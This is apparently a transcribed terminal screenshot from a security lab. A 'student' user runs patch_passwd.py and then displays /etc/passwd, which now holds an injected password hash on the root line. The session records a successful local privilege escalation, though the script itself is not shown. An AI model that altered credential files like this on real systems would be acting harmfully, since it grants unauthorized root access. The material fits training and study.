 student@localhost:~$ python -V
Python 2.7.15+
student@localhost:~$ python patch_passwd.py
student@localhost:~$ cat /etc/passwd
root:$1$abc$BXBqpb9BZcZhXLgbee.0s/:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
student:x:1000:1000::/home/student:/bin/bash
freerad:x:107:110::/etc/freeradius:/usr/sbin/nologin
lxc-dnsmasq:x:108:112:LXC dnsmasq,,,:/var/lib/lxc:/usr/sbin/nologin